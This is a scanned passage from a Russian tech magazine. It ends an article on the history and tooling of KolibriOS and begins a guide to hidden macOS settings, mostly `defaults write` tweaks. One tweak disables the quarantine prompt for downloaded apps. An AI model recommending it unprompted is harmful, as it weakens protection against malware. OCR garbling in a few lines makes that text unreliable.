

Встроенный текстовый редактор имеет подсветку ASM-синтаксиса и даже позволяет сразу запускать набранные программы.



Среди средств разработки есть компилятор Oberon-07/11 для i386 Windows, Linux и KolibriOS, а также низкоуровневые эмуляторы: E80 - эмулятор ZX Spectrum, FCE Ultra — один из лучших эмуляторов NES, DOSBox v.0.74 и другие. Все они были специально портированы на «Колибри».

Если оставить KolibriOS на несколько минут, то запустится скринсейвер. На экране побегут строки кода, в которых можно увидеть отсылку к MenuetOS.



#### **КАК ПОЯВИЛАСЬ KOLIBRIOS**

Интересна и сама идея появления «Колибри». Это не очередной клон Linux, уникальная разработка. Единственное, что роднит совершенно a ee с Linux, - это открытый исходный код и финские корни.

Многие из авторов «Колибри» до этого работали в другом проекте -MenuetOS, из которой и выросла эта птичка. Они заметили, что у всех операционок есть общая проблема - дико раздутое и уже потому ненадежное ядро. Еще в начале нулевых об этом писал Брюс Шнайер в книге «Секреты и ложь. Безопасность данных в цифровом мире». Тогда ему казалось, что у популярных в то время ОС - всевозможных клонов UNIX, Windows NT 4.0 и следующей за ней Windows 2000 (NT 5.0) — все очень плохо с безопасностью именно из-за огромного ядра.

«Когда система UNIX была написана впервые, считалось обязательным помещение несущественных кодов за пределами ядра. <...> Все имеющиеся сейчас разновидности UNIX в той или иной степени страдают распуханием ядра: у них либо слишком много команд в ядре, либо имеются непонятные утилиты, запускающиеся в случае корневого доступа, либо что-то еще.

Windows NT устроена намного хуже. Эта операционная система может служить примером того, как полностью игнорируются исторические уроки безопасности. <...> Windows, похоже, придерживается мнения, что, поскольку то, что содержится в ядре, защищено по определению, следует просто побольше всего разместить прямо в ядре. Если разработчикам было непонятно, как обеспечить безопасность чего-либо, они просто запихивали это в ядро и считали его уже защищенным.  $\langle \ldots \rangle$ 

<...> ...Философия Windows NT в том, чтобы всегда отдавать предпочтение простому над безопасным - и в обращении, и в разработке», - писал Шнайер в 2000 году. Не сказать, что его книга стала откровением, но в ней были сформулированы те идеи, которые давно витали в воздухе.

Примерно тогда же группа программистов из Финляндии, Польши и стран бывшего СССР предприняла попытку создать принципиально новую операционку. Написать ее почти с нуля и сделать как можно компактнее - в идеале, чтобы она помещалась на дискету (флешек в те времена еще не было, и даже пишущий CD-привод казался диковиной).

Этой системой была MenuetOS. Идейным вдохновителем выступил Вилле Микаэль Турьянмаа. Когда-то он работал с MrOS — графической многозадачной оболочкой для DOS, со временем выросшей в отдельную операционку. Идеи MrOS легли в основу «Менуэта».

Поначалу MenuetOS развивалась такими же малыми шажками, какие были характерны для французского танца, в честь которого она названа. Перелом наступил в 2001 году, когда на сайте OSNews было опубликовано интервью с разработчиком. Вскоре к проекту присоединились другие программисты, а после портирования FASM дальнейший код можно было компилировать прямо в MenuetOS.

Позже состав команды разработчиков постоянно менялся. Очередные разногласия привели к тому, что в 2003 году отделившаяся группа решила сделать свой форк. Во время разработки он назывался MENUETOS RE, но на этапе релиза был переименован в Kolibri 0.1.0.0. Название было предложено Станиславом «VaStaNi» Валыйских. По замыслу оно должно отражать легковесность и скорость работы операционки. Официально «Колибри» вышла в мае 2004 года. Полноценным форком считается KolibriOS 0.50 - именно в ней более половины кода отличалось от MenuetOS.

#### НАСТОЯЩЕЕ И БУДУЩЕЕ МАЛЕНЬКОЙ ПТИЧКИ

Сейчас «Колибри» распространяется на условиях GPLv2, в то время как ее предшественница MenuetOS стала проприетарной в 64-битной версии.

Помимо базового дистрибутива KolibriOS, существует и расширенная версия. В ней доступна утилита установки драйверов DrvInst и другие дополнительные компоненты. Drvlnst позволяет установить драйверы устройств, отсутствующие в образе IMG. Например, драйвер SATA с поддержкой AHCI, драйвер видео для процессоров Intel, видеокарт AMD и виртуалки VMware. Постепенно в «Колибри» появляется расширенный набор шрифтов и функция их сглаживания. Это будет нелишним, поскольку встроенный набор был

оптимизирован для старых экранов с невысоким разрешением.



#### **INFO**

«Колибри» уже вошла в историю науки и киберпанка. Сотрудники Колумбийского университета и Нью-Йоркского геномного центра записали в ДНК операционную систему KolibriOS (PDF) общим 0бъдругими вместе  $\mathbf C$ данными емом 2342 Кбайт.

Основное назначение KolibriOS осталось прежним - программирование на ассемблере в чистой среде безо всяких программных прослоек. Однако разработчик может писать свой код для KolibriOS и на языках высокого уровня (C/C++, Modula, Fort, Pascal). Это куда более простой способ создавать библиотеки, драйверы и программы. Э



#### **WWW**

• Скачать образ KolibriOS • Группа «Колибри» в VK • Проект KolibriN



## OBSECTIONS

Андрей Письменный<br>Шеф-редактор

apismenny@qmail.com

МЕНЯЕМ СКРЫТЫЕ НАСТРОЙКИ, СТАВИМ ПОЛЕЗНЫЙ СОФТ И ЛЕЗЕМ ПОД КАПОТ СИСТЕМЫ, ПЕРЕЙДЯ НА «МАК»

Уверен, ты не раз слышал, что в Apple всё решают за пользователя и в macOS ничего нельзя толком настроить. Первое утверждение верно, а вот второе, на мой взгляд, полный бред. В macOS тысячи настроек — как доступных, так и скрытых, а если в системе чего-то не хватает, то наверняка кто-нибудь уже написал хорошую программу для решения проблемы. Я пользуюсь «макосью» уже десять лет и хочу поделиться с тобой накопленным опытом.

Эта статья планировалась как ознакомительный тур по системе и полезным приложениям, предназначенный для опытных пользователей. Возможно, ты только подумываешь перейти на «мак» или же живешь с macOS какое-то время и жаждешь узнать что-то новенькое о том, как устроена система и как сделать ее удобнее. В любом случае этот гайд будет тебе полезен.

#### ТРИ БЫСТРЫХ СОВЕТА НОВИЧКАМ 1. Задай активные углы

Одна из первых настроек, которые я рекомендую опробовать, - это «активные углы». Открывай «Системные настройки -> Mission Control -> Активные углы» и как минимум двум углам экрана дай функции «Рабочий стол» и «Окна программ». Первая раздвигает открытые окна и показывает десктоп, вторая показывает окна активной программы. Mission Control - все программы, окна и десктопы.



Это полезно не только для быстрой навигации (окна программы, в принципе, можно перебирать и по Cmd-` и Cmd-Shift-`), но и для перетаскивания. Ты берешь файл или объект и можешь потянуть его на угол, потом выбрать другое окно или программу. Таскать можно и на папки (они будут раскрываться по ходу дела) и значки программ в доке — если подержать на них файл, то программа откроется. Этот механизм называется spring loading - «на пружинах».

#### 2. Изучай и назначай шоткаты

Открыв любую программу, не забывай изучить ее меню - обычно в нем содержится полный список функций и шоткаты для них. Кстати, ты можешь задать свой шоткат для любого пункта меню в любой программе. Открой «Системные настройки - Клавиатура - Сочетания клавиш - Сочетания клавиш программ», нажми +. Теперь выбери программу, впиши название пункта меню и задай хоткей.



Уровень заряда клавиатуры: ■ 89 %

Нажмите Control+F7 для изменения этой настройки.

3. Освой секреты кнопки Alt (Option)

Kнопка Alt, которую на «маке» принято называть Option, откроет тебе немало занятных возможностей. Вот наиболее полезные.

Клавиатура Bluetooth...

 $\overline{\mathbf{?}}$ 

- При наборе текста Alt и Alt-Shift используются для ввода спецсимволов. • Зажав Alt и тыкая на значки в меню, ты можешь узнать дополнительную информацию. Например, кликнув с Alt на значок Wi-Fi, ты можешь узнать свои МАС и IP, IP маршрутизатора, характеристики сигнала и многое другое. А с Cmd можно двигать значки!
- Клик правой кнопкой мыши по значку программы в доке с зажатым Alt изменит пункты контекстного меню. «Закрыть принудительно» вместо «Закрыть» и «Скрыть остальные» вместо «Скрыть».
- Некоторые функциональные клавиши с Alt вызывают соответствующие настройки. Например, Alt-F1 и Alt-F2 — настройки экрана (так как F1 и F2 меняют яркость подсветки), а Alt-F3 — настройки Mission Con-

trol. Расположение может меняться в зависимости от модели компьютера.

![](_page_10_Picture_18.jpeg)

#### **WARNING**

Главное правило при настройке системы: сначала пробуй, потом думай и только потом делай по-своему. Если не следовать ему, то велик шанс что-то упустить или испортить что-то хорошее, отдав предпочтение старым привычкам. Меняй все, что хочешь, но сначала убедись, что в этом действительно есть необходимость.

#### ЭКСКУРСИЯ ПО MACOS: ГДЕ ИСКАТЬ ВСЕ ИНТЕРЕСНОЕ

В Windows, как ты знаешь, все настройки ОС и программ хранятся в реестре либо в файлах INI; в Unix большая часть настроек лежит в **/etc** либо в скрытых файлах в домашнем каталоге. Многое из того, что есть в Unix, присутствует и в macOS — есть и etc (точнее, private/etc, а etc — это теперь симлинк), и привычные скрытые файлы в домашней папке.

Настройки маковских программ и более высокоуровневых частей системы лежат в двух других каталогах - /Library/Preferences и ~/Library/Preferences (ТОЧНЕЕ, /Users/имя пользователя/Library/Preferences). В первой — настройки для всех пользователей, во второй — для текущего.

![](_page_10_Picture_661.jpeg)

пользовательскую Library на свежеустановленной Попасть в СИСТЕМЕ с некоторых пор стало не так просто - нужно открыть Finder, выбрать в меню «Переход → Переход к папке» (или нажать Cmd-Shift-G) и скопировать туда адрес. Чтобы этого лишний раз не делать, можно открыть терминал и выпол-НИТЬ КОМАНДУ

#### chflags nohidden ~/Library

Вот уже и первая скрытая настройка! Кстати, корень диска удобно добавить в сайдбар наряду с домашним каталогом: в настройках Finder выбирай галочку: «Боковое меню - Жесткие диски».

Папок Unix ты здесь не увидишь - они скрытые и по умолчанию видны только из терминала, где в основном и нужны. Но если вдруг понадобится, можешь выполнить в терминале команду

#### defaults write com.apple.Finder AppleShowAllFiles YES

Теперь перезагрузи Finder («меню Яблоко → Завершить принудительно → Finder -> Перезапустить»), и ты увидишь все скрытые файлы и папки.

Но вернемся к изучению Library. Помимо папки Preferences, здесь полно всего интересного. К примеру, в LaunchAgents и LaunchDaemons лежат настройки автозапуска по расписанию (launchd), в Application Support - базы данных, плагины и прочие изменяемые части приложений, в Services - сервисы для обработки данных (см. пункт «Службы» в основном меню любой программы), в Keychains — базы данных с твоими логинами и паролями в зашифрованном виде, в PreferencePanes (только в корневой Library) - плагины «Системных настроек», в Caches — всякий временный мусор и так далее.

![](_page_10_Picture_33.jpeg)

Также загляни в /System/Library. Лазить сюда часто тебе вряд ли придется, но изучить, из чего сделана macOS, не помешает. Можешь, например, открыть папку Kernels и полюбоваться на ядро или поинтересоваться компонентами системы в папке CoreServices.

Полезно знать и то, что любая программа в macOS (включая системные сервисы) — это папка, которую Finder отображает особым образом. По двойному клику она запускается, но, если хочешь заглянуть внутрь, жми на нее правой кнопкой мыши и выбирай «Показать содержимое пакета». Тебе откроется много интересного!

#### **KAK PABOTAET DEFAULTS**

Большинство скрытых настроек можно менять при помощи команды defaults write. Но что это за загадочный defaults? Мы же уже выяснили, что все настройки лежат в папках Library, неужели где-то еще есть аналог реестра Windows? На самом деле нет: параллелей с реестром не избежать, но defaults — это всего лишь удобный способ быстро менять из командной строки значения в файлах .plist (property list - «списки свойств»), которые лежат в Library/Preferences — корневой или пользовательской.

К примеру, выполнив команду из предыдущей главки и сделав в Finder видимыми скрытые файлы, ты всего лишь перезаписал значение AppleShow-AllFiles в ~/Library/Preferences/com.apple.finder.plist. Если у тебя установлен Xcode (а установить его я рекомендую всем пауэрюзерам независимо от желания писать программы для «мака»), то ты сможешь открыть plist в удобном редакторе, чтобы вручную найти и поменять любое значение.

![](_page_10_Picture_662.jpeg)

Файлы plist могут быть разных типов. В новых версиях macOS появилась поддержка настроек в JSON, но большинство по-прежнему хранится в виде XML. В обоих случаях такие plist можно открывать и редактировать в любом текстовом редакторе. Но попадается еще бинарный формат, который можно прочитать при помощи утилиты из Xcode или декодировать командой plutil.

Что до утилиты defaults, то она позволяет проделать еще несколько интересных трюков. Например, если написать defaults read, то в терминал будут вывалены вообще все настройки из системных папок. Они разбиты на домены, получить список которых ты можешь командой defaults domains. Теперь выбери интересующий тебя домен и напиши defaults read название\_домена, если хочешь получить только его содержимое.

![](_page_10_Picture_663.jpeg)

При помощи defaults также можно экспортировать домены в другие файлы и импортировать из них, а также искать по доменам. Все подробности ты найдешь при помощи тап.

#### **СКРЫТЫЕ НАСТРОЙКИ**

С ранних времен macOS, еще в ее бытность Mac OS X, энтузиасты копали содержимое Preferences в поисках интересных переменных и коллекционировали списки с найденными ценностями.

Лучшая из известных мне коллекций распространяется в виде файла macos, который предполагается кинуть в домашний каталог и выполнять для первоначальной настройки системы (или чтобы вернуть к любимым настройкам в любой момент).

#### $\beta$  настоятельно не рекомендую запускать этот файл вслепую —

ты отключишь много всего полезного, даже не зная об этом. Лучше скачай, закомментируй всё и включай только то, что нужно, либо выбирай настройки по одной и запускай по отдельности. Пройдемся по наиболее интересным ОПЦИЯМ.

Всегда раскрывать панель сохранения файлов:

![](_page_10_Picture_664.jpeg)

Выключить диалог подтверждения при открытии приложения:

defaults write com.apple.LaunchServices LSQuarantine -bool false

Отключить Notification Center (панель, выезжающая справа) и спрятать значок:

launchctl unload -w /System/Library/LaunchAgents/com.apple.notifi cationcenterui.plist 2> /dev/null

Назначить правый нижний угол трекпада как правую кнопку мыши:

defaults write com.apple.driver.AppleBluetoothMultitouch.trackpad TrackpadCornerSecondaryClick -int 2 defaults write com.apple.driver.AppleBluetoothMultitouch.trackpad TrackpadRightClick -bool true defaults - currentHost write NSGlobalDomain com.apple.trackpad.trackp adCornerClickBehavior -int 1 defaults -currentHost write NSGlobalDomain com.apple.trackpad.enable SecondaryClick -bool true

Назначить папку для сохранения скриншотов по Cmd-Shift-3 и Cmd-Shift-4:

defaults write com.apple.screencapture location -string "\${HOME}/ Desktop"

Задать формат скриншотов (png можно заменить на jpg):

**INFO** 

defaults write com.apple.screencapture type -string "png"

Выключить тень у скриншотов:

defaults write com.apple.screencapture disable-shadow -bool true

Чтобы изменения вступили в силу, выполни еще killall SystemUIServer.

![](_page_10_Picture_67.jpeg)

Существует и быстрый способ сделать один скриншот без тени. Нажми Cmd-Shift-4, выбери окно, нажми пробел и кликни по нужному окну с зажатой кнопкой Alt.

Новые окна Finder будут показывать рабочий стол (для других папок задай параметр PfLo и путь в виде file:///full/path/here/):

defaults write com.apple.finder NewWindowTarget -string "PfDe" defaults write com.apple.finder NewWindowTargetPath -string "file:// \${HOME}/Desktop/"

Всегда показывать расширения файлов в Finder:

defaults write NSGlobalDomain AppleShowAllExtensions -bool true

При сортировке по названию файла показывать папки сверху:

defaults write com.apple.finder \_FXSortFoldersFirst -bool true

Убрать предупреждение, которое отображается при смене расширения файла:

